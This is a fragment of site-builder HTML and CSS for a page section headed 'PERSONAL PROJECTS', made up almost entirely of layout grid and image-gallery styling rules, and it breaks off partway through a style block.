id="PAGES_CONTAINERscreenWidthBackground" class="pc1screenWidthBackground"></div><div style="position:relative" id="PAGES_CONTAINERcenteredContent" class="pc1centeredContent"><div style="display:none" id="PAGES_CONTAINERbg" class="pc1bg"></div><div style="position:relative" id="PAGES_CONTAINERinlineContent" class="pc1inlineContent"><div style="width:100%"><div data-ismobile="false" data-is-mesh-layout="true" style="height: 100%; left: 0px; position: relative; display: none; max-height: 0px; visibility: hidden; overflow: hidden;" class="p1" id="mainPage"><div style="margin-left:calc((100% - 980px) / 2);width:980px" id="mainPagebg" class="p1bg"></div><div class="p1inlineContent" id="mainPageinlineContent"><style id="mainPage-mesh-styles">
  
#mainPageinlineContent {
  height: auto;
  width: 100%;
  min-height: 550px;
  padding-bottom: 0px;
  box-sizing: border-box;
  position: relative;
}

#mainPagecenteredContent {
  position: relative;
}

#mainPageinlineContent-gridWrapper {
  pointer-events: none;
}

#mainPageinlineContent-gridContainer > * {
  pointer-events: initial;
}

#mainPageinlineContent-gridContainer > [id$="-rotated-wrapper"] {
  pointer-events: none;
}

#mainPageinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
  pointer-events: initial;
}</style></div></div><div data-ismobile="false" data-is-mesh-layout="true" style="height: 100%; left: 0px; position: relative; display: none; max-height: 0px; visibility: hidden; overflow: hidden;" class="style-jpqpoc14" id="c46c"><div style="margin-left: calc(50% - 490px); width: 980px;" id="c46cbg" class="style-jpqpoc14bg"></div><div class="style-jpqpoc14inlineContent" id="c46cinlineContent"><style id="c46c-mesh-styles">
  
#c46cinlineContent {
  height: auto;
  width: 100%;
  position: relative;
}

#c46cinlineContent-gridWrapper {
  pointer-events: none;
}

#c46cinlineContent-gridContainer {
  position: static;
  display: grid;
  height: auto;
  width: 100%;
  min-height: 1452px;
  grid-template-rows: 1fr;
  grid-template-columns: 100%;
  padding-bottom: 0px;
  box-sizing: border-box;
}

#i0nr7my9 {
  position: relative;
  margin: 159px 0 0 0;
  left: 0;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: stretch;
  align-self: start;
}

#c46ccenteredContent {
  position: relative;
}

#c46cinlineContent-gridContainer > * {
  pointer-events: initial;
}

#c46cinlineContent-gridContainer > [id$="-rotated-wrapper"] {
  pointer-events: none;
}

#c46cinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
  pointer-events: initial;
}</style><div id="c46cinlineContent-gridWrapper" data-mesh-internal="true"><div id="c46cinlineContent-gridContainer" data-mesh-internal="true"><div style="left: 0px; margin-left: 0px; width: 100%; min-width: initial; height: 20px;" class="AutoWidthAnchorSkin" id="i0nr7my9"></div></div></div></div></div><div data-ismobile="false" data-is-mesh-layout="true" style="height: 100%; left: 0px; position: relative;" class="p1" id="cm8a"><div style="margin-left: calc(50% - 490px); width: 980px;" id="cm8abg" class="p1bg"></div><div class="p1inlineContent" id="cm8ainlineContent" data-selected="true" data-label-id="0"><style id="cm8a-mesh-styles">
  
#cm8ainlineContent {
  height: auto;
  width: 100%;
  position: relative;
}

#cm8ainlineContent-gridWrapper {
  pointer-events: none;
}

#cm8ainlineContent-gridContainer {
  position: static;
  display: grid;
  height: auto;
  width: 100%;
  min-height: 1466px;
  grid-template-rows: min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content 1fr;
  grid-template-columns: 100%;
  padding-bottom: 0px;
  box-sizing: border-box;
}

#WRchTxt18 {
  position: relative;
  margin: 40px 0px 31px calc((100% - 980px) * 0.5);
  left: 76px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#FvGrdLn6 {
  position: relative;
  margin: 0px 0px 33px calc((100% - 980px) * 0.5);
  left: 77px;
  grid-area: 2 / 1 / 3 / 2;
  justify-self: start;
  align-self: start;
}

#comp-jequq3ia {
  position: relative;
  margin: 0px 0px 64px calc((100% - 980px) * 0.5);
  left: 78px;
  grid-area: 3 / 1 / 7 / 2;
  justify-self: start;
  align-self: start;
}

#iawewbka {
  position: relative;
  margin: 0px 0px 20px calc((100% - 980px) * 0.5);
  left: 605px;
  grid-area: 3 / 1 / 4 / 2;
  justify-self: start;
  align-self: start;
}

#FvGrdLn8 {
  position: relative;
  margin: 0px 0px 12px calc((100% - 980px) * 0.5);
  left: 607px;
  grid-area: 4 / 1 / 5 / 2;
  justify-self: start;
  align-self: start;
}

#WRchTxt5 {
  position: relative;
  margin: 0px 0px 64px calc((100% - 980px) * 0.5);
  left: 610px;
  grid-area: 5 / 1 / 6 / 2;
  justify-self: start;
  align-self: start;
}

#FvGrdLn7 {
  position: relative;
  margin: 0px 0px 56px calc((100% - 980px) * 0.5);
  left: 77px;
  grid-area: 7 / 1 / 8 / 2;
  justify-self: start;
  align-self: start;
}

#comp-jeqv45wg {
  position: relative;
  margin: 0px 0px 59px calc((100% - 980px) * 0.5);
  left: 76px;
  grid-area: 8 / 1 / 12 / 2;
  justify-self: start;
  align-self: start;
}

#iawez9ov {
  position: relative;
  margin: 0px 0px 19px calc((100% - 980px) * 0.5);
  left: 605px;
  grid-area: 8 / 1 / 9 / 2;
  justify-self: start;
  align-self: start;
}

#FvGrdLn9 {
  position: relative;
  margin: 0px 0px 9px calc((100% - 980px) * 0.5);
  left: 607px;
  grid-area: 9 / 1 / 10 / 2;
  justify-self: start;
  align-self: start;
}

#WRchTxtb {
  position: relative;
  margin: 0px 0px 63px calc((100% - 980px) * 0.5);
  left: 610px;
  grid-area: 10 / 1 / 11 / 2;
  justify-self: start;
  align-self: start;
}

#FvGrdLna {
  position: relative;
  margin: 0px 0px 32px calc((100% - 980px) * 0.5);
  left: 77px;
  grid-area: 12 / 1 / 13 / 2;
  justify-self: start;
  align-self: start;
}

#comp-jeqvbutz {
  position: relative;
  margin: 0px 0px 31px calc((100% - 980px) * 0.5);
  left: 76px;
  grid-area: 13 / 1 / 17 / 2;
  justify-self: start;
  align-self: start;
}

#iawf1fpa {
  position: relative;
  margin: 0px 0px 17px calc((100% - 980px) * 0.5);
  left: 610px;
  grid-area: 13 / 1 / 14 / 2;
  justify-self: start;
  align-self: start;
}

#FvGrdLn5 {
  position: relative;
  margin: 0px 0px 13px calc((100% - 980px) * 0.5);
  left: 607px;
  grid-area: 14 / 1 / 15 / 2;
  justify-self: start;
  align-self: start;
}

#WRchTxte {
  position: relative;
  margin: 0px 0px 33px calc((100% - 980px) * 0.5);
  left: 610px;
  grid-area: 15 / 1 / 16 / 2;
  justify-self: start;
  align-self: start;
}

#FvGrdLnb {
  position: relative;
  margin: 0px 0px 26px calc((100% - 980px) * 0.5);
  left: 77px;
  grid-area: 17 / 1 / 18 / 2;
  justify-self: start;
  align-self: start;
}

#WRchTxt2 {
  position: relative;
  margin: 19px 0px 16px calc((100% - 980px) * 0.5);
  left: 80px;
  grid-area: 18 / 1 / 19 / 2;
  justify-self: start;
  align-self: start;
}

#iawf21em {
  position: relative;
  margin: 0px 0px 0 calc((100% - 980px) * 0.5);
  left: 886px;
  grid-area: 18 / 1 / 19 / 2;
  justify-self: start;
  align-self: start;
}

#cm8acenteredContent {
  position: relative;
}

#cm8ainlineContent-gridContainer > * {
  pointer-events: initial;
}

#cm8ainlineContent-gridContainer > [id$="-rotated-wrapper"] {
  pointer-events: none;
}

#cm8ainlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
  pointer-events: initial;
}</style><div id="cm8ainlineContent-gridWrapper" data-mesh-internal="true"><div id="cm8ainlineContent-gridContainer" data-mesh-internal="true"><div data-packed="true" style="width: 855px; pointer-events: none;" class="txtNew" id="WRchTxt18"><h2 class="font_2">PERSONAL PROJECTS</h2>
</div><div data-border-width="1px" style="transform-origin: center 0.5px 0px; width: 860px; height: 5px;" class="hl1" id="FvGrdLn6"></div><div style="width: 491px;" class="style-jhj1bdnn" id="comp-jequq3ia"><div class="comp-jequq3ia"><link href="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/viewer.css" rel="stylesheet" type="text/css"><style>

.comp-jequq3ia div.pro-gallery-parent-container .gallery-item-wrapper-text .gallery-item-content{background-color:#000000}.comp-jequq3ia div.pro-gallery-parent-container .show-more-container i.show-more{color:rgba(0, 0, 0, 0.7)}.comp-jequq3ia div.pro-gallery-parent-container .show-more-container button.show-more{--loadMoreButtonBorderRadius: 0;--loadMoreButtonBorderColor: #000000;--loadMoreButtonBorderWidth: 1;--loadMoreButtonColor: #FFFFFF;--loadMoreButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;--loadMoreButtonFontColor: #000000;color:rgba(0, 0, 0, 0.9);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background:rgb(255, 255, 255);border-width:1px;border-color:rgb(0, 0, 0);border-radius:0px}.comp-jequq3ia div.pro-gallery-parent-container .show-more-container.pro-gallery-mobile-indicator i.show-more{color:rgba(0, 0, 0, 0.7)}.comp-jequq3ia div.pro-gallery-parent-container .show-more-container.pro-gallery-mobile-indicator button.show-more{--loadMoreButtonBorderRadius: 0;--loadMoreButtonBorderColor: #000000;--loadMoreButtonBorderWidth: 1;--loadMoreButtonColor: #FFFFFF;--loadMoreButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;--loadMoreButtonFontColor: #000000;color:rgba(0, 0, 0, 0.9);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background:rgb(255, 255, 255);border-width:undefinedpx;border-color:rgb(0, 0, 0);border-radius:undefinedpx}.comp-jequq3ia .nav-arrows-container .slideshow-arrow{--arrowsColor: #FFFFFF;fill:#FFFFFF}.comp-jequq3ia .nav-arrows-container.pro-gallery-mobile-indicator .slideshow-arrow{--arrowsColor: #FFFFFF;fill:#FFFFFF}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item.load-with-color{--imageLoadingColor: #FFFFFF;background-color:#FFFFFF}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-triangle{--itemFontColor: #FFFFFF;color:rgb(0, 0, 0)}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-background{--itemOpacity: #000000;color:rgba(247, 184, 195, 0)}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-background,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-background{--itemOpacity: #000000;fill:rgba(247, 184, 195, 0)}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info .gradient-top,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .gradient-top{--itemOpacity: #000000;background:linear-gradient(rgba(247, 184, 195, 0) 0, transparent 140px) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info{--itemIconColorSlideshow: #000000}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info i:not(.pro-gallery-loved),.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info button:not(.pro-gallery-loved),.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info a{color:rgb(0, 0, 0) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-foreground{fill:rgb(0, 0, 0) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info .gallery-item-title{--itemFontSlideshow: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info .gallery-item-description{--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover{--itemIconColor: #FFFFFF}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover i:not(.pro-gallery-loved),.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover button:not(.pro-gallery-loved),.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover a{color:rgb(97, 208, 212) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-foreground{fill:rgb(97, 208, 212) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .gallery-item-title{--itemFont: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColor: #FFFFFF;color:rgb(0, 0, 0);font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .gallery-item-description{--itemDescriptionFont: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColor: #FFFFFF;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper{--customButtonFontColor: #000000;color:#000000 !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper button{--customButtonBorderRadius: 0;--customButtonBorderWidth: 1;--customButtonBorderColor: #FFFFFF;--customButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background: !important;border-width:1px;border-radius:0px;border-color:#FFFFFF}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-hover:not(.hide-hover):before{--itemOpacity: #000000;background:rgba(247, 184, 195, 0) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-hover.default:not(.hide-hover):before{background:#000000 !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-slideshow .gallery-item-title,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-bottom-info .gallery-item-title,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-top-info .gallery-item-title,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-bottom-info .gallery-item-title,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-top-info .gallery-item-title{--itemFontSlideshow: normal normal normal 22px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-slideshow .gallery-item-description,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-bottom-info .gallery-item-description,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-top-info .gallery-item-description,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-bottom-info .gallery-item-description,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-top-info .gallery-item-description{--itemDescriptionFontColorSlideshow: #000000;--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-slideshow .custom-button-wrapper button,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-bottom-info .custom-button-wrapper button,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-top-info .custom-button-wrapper button,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-bottom-info .custom-button-wrapper button,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-top-info .custom-button-wrapper button{--customButtonFontForHover: normal normal normal 13px/1.4em "open sans",sans-serif;--customButtonFontColorForHover: #000000;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item.load-with-color{--imageLoadingColor: #FFFFFF;background-color:#FFFFFF}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-triangle{--itemFontColor: #FFFFFF;color:rgb(0, 0, 0)}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-background{--itemOpacity: #000000;color:rgba(247, 184, 195, 0) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-background,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-background{--itemOpacity: #000000;fill:rgba(247, 184, 195, 0) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info .gradient-top,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .gradient-top{--itemOpacity: #000000;background:linear-gradient(rgba(247, 184, 195, 0) 0, transparent 140px) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info{--itemIconColorSlideshow: #000000}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info i:not(.pro-gallery-loved),.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info button:not(.pro-gallery-loved),.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info a{color:rgb(0, 0, 0) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-foreground{fill:rgb(0, 0, 0) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info .gallery-item-title{--itemFontSlideshow: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info .gallery-item-description{--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover{--itemIconColor: #FFFFFF}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover i:not(.pro-gallery-loved),.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover button:not(.pro-gallery-loved),.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover a{color:rgb(97, 208, 212) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-foreground{fill:rgb(97, 208, 212) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .gallery-item-title{--itemFont: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColor: #FFFFFF;color:rgb(0, 0, 0);font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .gallery-item-description{--itemDescriptionFont: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColor: #FFFFFF;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper{--customButtonFontColor: #000000;color:#000000 !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper button{--customButtonBorderRadius: 0;--customButtonBorderWidth: 1;--customButtonBorderColor: #FFFFFF;--customButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background: !important;border-width:1px;border-radius:0px;border-color:#FFFFFF}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-hover:not(.hide-hover):before{--itemOpacity: #000000;background:rgba(247, 184, 195, 0) !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-hover.default:not(.hide-hover):before{background:#000000 !important}.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-slideshow .gallery-item-title,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-bottom-info .gallery-item-title,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-top-info .gallery-item-title,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-bottom-info .gallery-item-title,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-top-info .gallery-item-title{--itemFontSlideshow: normal normal normal 22px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-slideshow .gallery-item-description,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-bottom-info .gallery-item-description,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-top-info .gallery-item-description,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-bottom-info .gallery-item-description,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-top-info .gallery-item-description{--itemDescriptionFontColorSlideshow: #000000;--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-slideshow .custom-button-wrapper button,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-bottom-info .custom-button-wrapper button,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-top-info .custom-button-wrapper button,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-bottom-info .custom-button-wrapper button,.comp-jequq3ia .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-top-info .custom-button-wrapper button{--customButtonFontForHover: normal normal normal 13px/1.4em "open sans",sans-serif;--customButtonFontColorForHover: #000000;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .te-pro-gallery-text-item{font:normal normal normal 12px/1.4em "open sans",sans-serif;color:#FFFFFF}.comp-jequq3ia .pro-fullscreen-wrapper .pro-fullscreen-text-item{--fullscreen-text-item-bg: #000000;background-color:#000000}.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles{--bgColorExpand: #FFFFFF;background-color:rgb(255, 255, 255)}.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .pro-fullscreen-selected-license,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .pro-fullscreen-checkout-link{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-bottom-mobile-info{--bgColorExpand: #FFFFFF;background-color:rgb(255, 255, 255)}.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-title{--titleColorExpand: #000000;--titleFontExpand: normal normal normal 19px/1.2em "noticia text",serif;color:rgb(0, 0, 0);font:normal normal normal 16px/1.2em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description .fullscreen-side-bar-description-line,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-exif,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-link,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-bottom-link{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description:after,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description .fullscreen-side-bar-description-line:after,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-exif:after,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-link:after,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-bottom-link:after{--descriptionColorExpand: #000000;border-color:rgb(0, 0, 0)}.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-social i:not(.pro-gallery-loved),.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-social a,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-social button,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-nav i:not(.pro-gallery-loved),.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-nav a,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-nav button,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-mobile-bar i:not(.pro-gallery-loved),.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-mobile-bar a,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-mobile-bar button,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-social 